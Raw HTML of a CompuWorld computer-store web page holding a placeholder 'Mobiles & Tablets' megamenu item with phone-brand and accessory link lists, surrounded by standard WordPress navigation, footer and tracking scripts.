menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div></div><form class="navbar-search col" method="get" action="https://www.compuworld.me/" autocomplete="off">
<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label><div class="input-group"><div class="input-search-field">
<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" /></div><div class="input-group-addon search-categories d-flex">
<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'><option value='0' selected='selected'>All Categories</option><option class="level-0" value="laptops">Laptops</option><option class="level-0" value="peripherals">Peripherals</option><option class="level-0" value="networking">Networking</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="printers">Printers</option><option class="level-0" value="cables">Cables</option><option class="level-0" value="internal-components">Internal Components</option><option class="level-0" value="gaming">Gaming</option><option class="level-0" value="pos-tools">POS Tools</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="docking-stations">Docking Stations</option><option class="level-0" value="ups-batteries">UPS &amp; Batteries</option><option class="level-0" value="desktops">Desktops</option><option class="level-0" value="drones">Drones</option><option class="level-0" value="case">Case</option><option class="level-0" value="power-bank">Power Bank</option><option class="level-0" value="toners_cartridges">Toners &amp; Cartridges</option><option class="level-0" value="console">Console</option><option class="level-0" value="monitors">Monitors</option><option class="level-0" value="hard-drive">Hard Drive</option><option class="level-0" value="usb">USB</option><option class="level-0" value="ssd">SSD</option><option class="level-0" value="scooter">Scooter</option><option class="level-0" value="bags">Bags</option><option class="level-0" value="batteries">Batteries</option><option class="level-0" value="components">Components</option><option class="level-0" value="tablets">Tablets</option>
</select></div><div class="input-group-btn">
<input type="hidden" id="search-param" name="post_type" value="product" />
<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button></div></div></form><div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
<a class="dropdown-toggle" href="https://www.compuworld.me/cart-2/" data-bs-toggle="dropdown">
<i class="ec ec-shopping-bag"></i>
<span class="cart-items-count count header-icon-counter">0</span>
<span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</a><ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child"><li><div class="widget_shopping_cart_content border-bottom-0-last-child"><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p></div></li></ul></div></div></div><div class="electro-navigation row"><div class="departments-menu-v2"><div class="dropdown
">
<a href="#" class="departments-menu-v2-title"
data-bs-toggle="dropdown">
<span><i class="departments-menu-v2-icon fa fa-list-ul"></i>View All Products</span>
</a><ul id="menu-all-departments-menu-1" class="dropdown-menu yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div><div class="secondary-nav-menu col electro-animate-dropdown position-relative"><ul id="menu-secondary-nav" class="secondary-nav yamm"><li id="menu-item-5640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5640"><a title="HOT SALES" href="https://www.compuworld.me/product-tag/deals/">HOT SALES</a></li><li id="menu-item-5641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5641"><a title="Contact" href="https://www.compuworld.me/contact-v2/">Contact</a></li></ul></div></div></div><div class="handheld-header-wrap container hidden-xl-up d-xl-none"><div class="handheld-header-v2 row align-items-center handheld-stick-this light"><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix">
<button class="navbar-toggler navbar-toggle-hamburger " type="button">
<i class="ec ec-menu"></i>
</button>
<button class="navbar-toggler navbar-toggle-close " type="button">
<i class="ec ec-close-remove"></i>
</button></div><div class="off-canvas-navigation
light" id="default-oc-header"><ul id="menu-all-departments-menu-2" class="nav nav-inline yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div>
<a href="https://www.compuworld.me/" class="d-none site-dark-logo header-logo-link header-logo">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" class="img-header-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img fetchpriority="high" class="img-header-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="header-logo">
<a href="https://www.compuworld.me/" class="header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /><noscript><img src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /></noscript>
</a></div><div class="handheld-header-links"><ul class="columns-3"><li class="search">
<a href="">Search</a><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.compuworld.me/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="my-account">
<a href="https://www.compuworld.me/my-account/"><i class="ec ec-user"></i></a></li><li class="cart">
<a class="footer-cart-contents" href="https://www.compuworld.me/cart-2/" title="View your shopping cart">
<i class="ec ec-shopping-bag"></i>
<span class="cart-items-count count">0</span>
</a></li></ul></div></div></div></header><div id="content" class="site-content" tabindex="-1"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.compuworld.me">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Mobiles &#038; Tablets Fullwidth Megamenu Item</nav><div class="site-content-inner row"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-4339" class="post-4339 mas_static_content type-mas_static_content status-publish hentry"><header class="entry-header"><h1 class="entry-title">Mobiles &#038; Tablets Fullwidth Megamenu Item</h1><div class="entry-meta"></div></header><div class="entry-content"><p>[vc_row el_class=&#8221;image-vertical-align&#8221;][vc_column width=&#8221;2/3&#8243;][vc_row_inner][vc_column_inner width=&#8221;1/4&#8243;][vc_column_text]</p><ul><li class="nav-title">Accessories</li><li><a href="#">Headsets</a></li><li><a href="#">Cables &amp; Chargers</a></li><li><a href="#">Electronic Accessories</a></li><li><a href="#">Selfie Sticks</a></li><li><a href="#">Internal Batteries</a></li></ul><ul><li class="nav-title">Cases &amp; Covers</li><li><a href="#">For iPhone X<br />
</a></li><li><a href="#">For Samsung S9</a></li><li><a href="#">Below AED 59</a></li><li><a href="#">For Xiaomi</a></li><li><a href="#">For iPhone 7</a></li></ul><p>[/vc_column_text][/vc_column_inner][vc_column_inner width=&#8221;1/4&#8243;][vc_column_text]</p><ul><li class="nav-title">Tablets</li><li><a href="#">iPads</a></li><li><a href="#">Samsung</a></li><li><a href="#">Microsoft Surface</a></li><li><a href="#">Lenovo</a></li><li><a href="#">Innjoo</a></li></ul><ul><li class="nav-title">Shop By Price</li><li><a href="#">For iPhone X<br />
</a></li><li><a href="#">For Samsung S9</a></li><li><a href="#">Below AED 59</a></li><li><a href="#">For Xiaomi</a></li><li><a href="#">For iPhone 7</a></li></ul><p>[/vc_column_text][/vc_column_inner][vc_column_inner width=&#8221;1/4&#8243;][vc_column_text]</p><ul><li class="nav-title">Mobiles</li><li><a href="#">Samsung</a></li><li><a href="#">Lenovo</a></li><li><a href="#">Mi</a></li><li><a href="#">Motorola</a></li><li><a href="#">Oppo</a></li><li><a href="#">Panasonic<br />
</a></li><li><a href="#">HTC</a></li><li><a href="#">Blackberry</a></li><li><a href="#">LG</a></li><li><a href="#">Micromax</a></li><li><a href="#">Nokia</a></li><li><a href="#">Huawei</a></li></ul><p>[/vc_column_text][/vc_column_inner][vc_column_inner width=&#8221;1/4&#8243;][vc_column_text]</p><ul><li class="nav-title">#Trending</li><li><a href="#">Oppo</a></li><li><a href="#">Panasonic</a></li><li><a href="#">Samsung</a></li><li><a href="#">Lenovo</a></li><li><a href="#">Mi</a></li><li><a href="#">Motorola</a></li><li><a href="#">Nokia</a></li><li><a href="#">Huawei</a></li><li><a href="#">HTC</a></li><li><a href="#">Blackberry</a></li><li><a href="#">LG</a></li><li><a href="#">Micromax</a></li></ul><p>[/vc_column_text][/vc_column_inner][/vc_row_inner][/vc_column][vc_column width=&#8221;1/3&#8243;][vc_single_image image=&#8221;5021&#8243; img_size=&#8221;large&#8221;][/vc_column][/vc_row]</p></div></article><div class="post-author-info"><div class="media d-md-flex"><div class="media-left media-middle">
<a href="https://www.compuworld.me/author/compword/">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/f9027dec575ee794d5009532a18ecd6c4d55902c1f7bcfbc972638d05f1d8a4e?s=160&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f9027dec575ee794d5009532a18ecd6c4d55902c1f7bcfbc972638d05f1d8a4e?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f9027dec575ee794d5009532a18ecd6c4d55902c1f7bcfbc972638d05f1d8a4e?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f9027dec575ee794d5009532a18ecd6c4d55902c1f7bcfbc972638d05f1d8a4e?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/></noscript>						</a></div><div class="media-body"><h4 class="media-heading"><a href="https://www.compuworld.me/author/compword/">CompuWorld</a></h4><p></p></div></div></div><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.compuworld.me/?mas_static_content=tv-audio-fullwidth-megamenu-item" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;TV &#038; Audio Fullwidth Megamenu Item</a></div><div class="nav-next"><a href="https://www.compuworld.me/?mas_static_content=laptops-accessories-megamenu-item" rel="next">Laptops &#038; Accessories Megamenu Item &nbsp;<span class="meta-nav">&rarr;</span></a></div></div></nav></main></div><div id="sidebar" class="sidebar-blog" role="complementary"><aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.compuworld.me/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /></form></aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title">About Blog</h3><div class="textwidget">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed tincidunt, erat in malesuada aliquam, est erat faucibus purus, eget viverra nulla sem vitae neque. Quisque id sodales libero.</div></aside><aside id="categories-5" class="widget widget_categories"><h3 class="widget-title">Categories</h3><ul><li class="cat-item cat-item-1"><a href="https://www.compuworld.me/category/uncategorized/">Uncategorized</a></li></ul></aside><aside id="electro_recent_posts_widget-4" class="widget electro_recent_posts_widget"><h3 class="widget-title">Recent Posts</h3><ul><li>
<a class="post-thumbnail" href="https://www.compuworld.me/lenovo-loq-15irx9-83dv00kvdp-2-years-warranty/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.compuworld.me/wp-content/uploads/2024/11/lenovo-loq-15irx9-83dv00yrax-gaming-laptop-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lenovo LOQ 15IRX9 laptop in Luna Grey with Intel Core i7-13650HX, 24GB DDR5 RAM, 512GB NVMe storage, NVIDIA RTX 4050 6GB graphics, 15.6&quot; FHD 144Hz display, running on DOS." decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2024/11/lenovo-loq-15irx9-83dv00yrax-gaming-laptop-150x150.webp 150w, https://www.compuworld.me/wp-content/uploads/2024/11/lenovo-loq-15irx9-83dv00yrax-gaming-laptop-300x300.webp 300w, https://www.compuworld.me/wp-content/uploads/2024/11/lenovo-loq-15irx9-83dv00yrax-gaming-laptop-1024x1024.webp 1024w, https://www.compuworld.me/wp-content/uploads/2024/11/lenovo-loq-15irx9-83dv00yrax-gaming-laptop-768x768.webp 768w, https://www.compuworld.me/wp-content/uploads/2024/11/lenovo-loq-15irx9-83dv00yrax-gaming-laptop-600x600.webp 600w, https://www.compuworld.me/wp-content/uploads/2024/11/lenovo-loq-15irx9-83dv00yrax-gaming-laptop-100x100.webp 100w, https://www.compuworld.me/wp-content/uploads/2024/11/lenovo-loq-15irx9-83dv00yrax-gaming-laptop.webp 1280w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://www.compuworld.me/wp-content/uploads/2024/11/lenovo-loq-15irx9-83dv00yrax-gaming-laptop-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lenovo LOQ 15IRX9 laptop in Luna Grey with Intel Core i7-13650HX, 24GB DDR5 RAM, 512GB NVMe storage, NVIDIA RTX 4050 6GB graphics, 15.6&quot; FHD 144Hz display, running on DOS." decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2024/11/lenovo-loq-15irx9-83dv00yrax-gaming-laptop-150x150.webp 150w, https://www.compuworld.me/wp-content/uploads/2024/11/lenovo-loq-15irx9-83dv00yrax-gaming-laptop-300x300.webp 300w, https://www.compuworld.me/wp-content/uploads/2024/11/lenovo-loq-15irx9-83dv00yrax-gaming-laptop-1024x1024.webp 1024w, https://www.compuworld.me/wp-content/uploads/2024/11/lenovo-loq-15irx9-83dv00yrax-gaming-laptop-768x768.webp 768w, https://www.compuworld.me/wp-content/uploads/2024/11/lenovo-loq-15irx9-83dv00yrax-gaming-laptop-600x600.webp 600w, https://www.compuworld.me/wp-content/uploads/2024/11/lenovo-loq-15irx9-83dv00yrax-gaming-laptop-100x100.webp 100w, https://www.compuworld.me/wp-content/uploads/2024/11/lenovo-loq-15irx9-83dv00yrax-gaming-laptop.webp 1280w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a><div class="post-content">
<a class ="post-name" href="https://www.compuworld.me/lenovo-loq-15irx9-83dv00kvdp-2-years-warranty/">LENOVO LOQ 15IRX9 83DV00KVDP (2 YEARS WARRANTY)</a>
<span class="post-date">August 13, 2025</span></div></li></ul></aside></div></div></div></div><footer id="colophon" class="site-footer footer-v2"><div class="desktop-footer d-none d-lg-block container"><div class="footer-widgets row row-cols-lg-2 row-cols-xl-2"></div><div class="footer-newsletter"><div class="container"><div class="footer-newsletter-inner row"><div class="newsletter-content col-lg-7"><h5 class="newsletter-title">Your Ultimate Computer Store</h5></div><div class="newsletter-form col-lg-5 align-self-center"></div></div></div></div><div class="footer-bottom-widgets"><div class="container"><div class="footer-bottom-widgets-inner row"><div class="footer-contact col-md-5">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo">
<img data-lazyloaded="1" src="[data-uri]" class="img-footer-logo footer-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img class="img-footer-logo footer-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="footer-logo">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /><noscript><img src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /></noscript></div><div class="footer-address">
<strong class="footer-address-title">Contact Info</strong>
<address>Dekwaneh Branch, Midan Street - 01/484847<br />
Jeita Branch, Main Road - 09/232911<br />
</address></div><div class="footer-social-icons"><ul class="social-icons list-unstyled nav align-items-center"><li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/CompuWorldme"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://lb.linkedin.com/company/compuworldlb"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/compuworld.me/"></a></li></ul></div></div><div class="footer-bottom-widgets-menu col-md"><div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-2"><div class="columns col"><aside id="nav_menu-24" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.compuworld.me/contact-v2/">Contact Us</a></li></ul></div></div></aside></div></div></div></div></div></div><div class="copyright-bar"><div class="container"><div class="float-start copyright">&copy; <a href="https://www.compuworld-lb.com/">CompuWorld SARL</a> - All Rights Reserved</div><div class="float-end payment"></div></div></div></div><div class="handheld-footer d-lg-none pt-3 v1 light"><div class="handheld-widget-menu container"><div class="columns"><aside id="nav_menu-27" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.compuworld.me/contact-v2/">Contact Us</a></li></ul></div></div></aside></div></div><div class="footer-social-icons container text-center mb-0"><ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0"><li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/CompuWorldme"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://lb.linkedin.com/company/compuworldlb"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/compuworld.me/"></a></li></ul></div><div class="handheld-footer-bar"><div class="handheld-footer-bar-inner">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo">
<img data-lazyloaded="1" src="[data-uri]" class="img-footer-logo footer-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img class="img-footer-logo footer-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="footer-logo">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /><noscript><img src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /></noscript></div></div></div></div></footer></div></div><div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
<a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a></div><div class="electro-overlay"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.compuworld.me"}},{"@type":"ListItem","position":2,"item":{"name":"Mobiles &amp;#038; Tablets Fullwidth Megamenu Item","@id":"https://www.compuworld.me/?mas_static_content=mobiles-tablets-fullwidth-megamenu-item"}}]}</script> <div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"96171773842","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *CompuWorld*! I need more info about Mobiles &#038; Tablets Fullwidth Megamenu Item https://www.compuworld.me/","message_hash":"7e8b4611"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat"></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><div id="joinchat__label">
<span>CW Support</span></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hello &#x1f44b;<br>Can we help you?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Open chat</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/12e2777366ae150616a1dcf2835f56bc.css?ver=060bb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='joinchat-css' href='https://www.compuworld.me/wp-content/litespeed/css/476dfa7a0312054b1fdc192d8d6f4f00.css?ver=1762f' type='text/css' media='all' /><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:0;--cs:100%;--cl:59%;--bw:1}</style> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-N0VD3HY8YR" id="google-tag-manager-js" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/4824d9a5248d9e9fd8cc275f26ba60ad.js?ver=0dcc5" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/469d6f8be16b89db601c2dc774ab5c8b.js?ver=935d2" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/c15e4a4c0d9c0a32f0f44fdcdd3be80e.js?ver=013cf" id="woocommerce-google-analytics-integration-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/ebb7f108975047350ccd40a331a9c928.js?ver=3d72f" id="bootstrap-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/b501fdaf86ae9adf6f9afe8b7f674515.js?ver=21708" id="elementor-waypoints-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/b770af9d7b12a2590a24eb44f28bd58a.js?ver=5aa54" id="typeahead-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/54cebc3be031353e0e489cfd80c3e7f3.js?ver=3dbe4" id="handlebars-js"></script> <script type="text/javascript" id="electro-js-js-extra">/*  */
